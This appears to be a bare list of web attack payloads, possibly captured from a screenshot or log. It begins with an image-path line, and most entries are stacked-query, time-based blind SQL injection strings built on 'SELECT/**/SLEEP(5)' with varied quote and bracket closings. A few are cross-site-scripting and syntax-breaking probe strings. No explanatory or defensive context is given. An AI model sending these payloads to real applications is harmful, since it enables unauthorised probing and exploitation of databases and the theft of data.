
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('uuzW'='uuzW
- lJqV';SELECT/**/SLEEP(5)--/**/rvKF
- lJqV;SELECT/**/SLEEP(5)#
- lJqV)));SELECT/**/SLEEP(5)#
- lJqV));SELECT/**/SLEEP(5)#
- lJqV);SELECT/**/SLEEP(5)#
- lJqV";SELECT/**/SLEEP(5)#
- lJqV"));SELECT/**/SLEEP(5)#
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#
- lJqV');SELECT/**/SLEEP(5)#
- lJqV';SELECT/**/SLEEP(5)#
- lJqV
- lJqV'eZLDQh<'">mhqmhR
- lJqV.)(.'..)("
- lJqV
- lJqV
- lJqV
- lJqV